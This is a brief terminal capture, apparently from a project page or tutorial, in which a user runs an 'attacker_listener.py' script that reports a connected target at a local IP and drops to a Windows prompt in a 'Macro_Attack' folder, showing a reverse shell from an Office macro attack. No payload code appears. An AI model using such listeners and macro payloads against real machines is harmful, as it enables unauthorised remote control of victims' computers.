 [root@dung-mta]-[/home/dung]
#python '/home/dung/Desktop/attacker_listener.py'
Listening for connection...
Target conected:  192.168.0.115
B:\Hack\Office\Macro_Attack>